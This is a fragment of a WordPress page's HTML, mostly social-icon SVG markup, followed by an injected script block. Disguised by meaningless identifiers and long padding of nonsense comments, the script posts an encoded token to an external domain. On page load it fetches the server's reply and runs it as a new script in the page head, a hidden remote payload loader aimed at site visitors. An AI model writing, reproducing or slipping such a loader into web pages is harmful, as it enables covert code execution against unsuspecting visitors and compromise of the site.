		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.horreummargiinfo.rs\/?qxiqin=56x5","reactor_supertypescriptive":"XSAoIMn18t\/wnhvx3F31kmc3Q2E1UVl0UFJOVkJVTHMvWmFhWmc9PQ==","autoreacting_sass":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"8b76cc5439"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
